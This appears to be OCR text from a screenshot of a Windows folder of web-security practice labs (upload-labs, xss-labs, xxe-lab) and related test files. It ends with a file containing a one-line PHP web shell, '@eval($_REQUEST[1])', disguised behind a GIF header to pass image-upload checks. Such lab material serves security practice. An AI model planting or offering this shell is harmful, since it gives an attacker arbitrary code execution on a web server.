 名称 修改日期
textarea 2023/10
upload-labs-master 2023/10
whzy 2023/9/2
xss_labs-master2 2023/9/2
xss_platform-master 2023/10
xss-labs-master 2023/9/2
xxe-lab 2021/11
xxe-lab-master 2023/10
博客前后端 2023/9/2
张子晨_博客项目 2023/9/2
1.html 2023/10
1.php 2020/5/6
1.txt 2023/10
12.php 2023/10
22.gif 2023/10
ajaxtoken.js 2023/10
assert.php 2023/10
base64.php 2020/5/
file.jpg 2023/10
from.php 2023/10
jilu.php 2023/10
Jisuanqi+addcss.php 2023/10
22.gif 新建 文本文档.txt 0.gif 22.g
文件 编辑 查看
GIF89a<?php
@eval($_REQUEST[1]);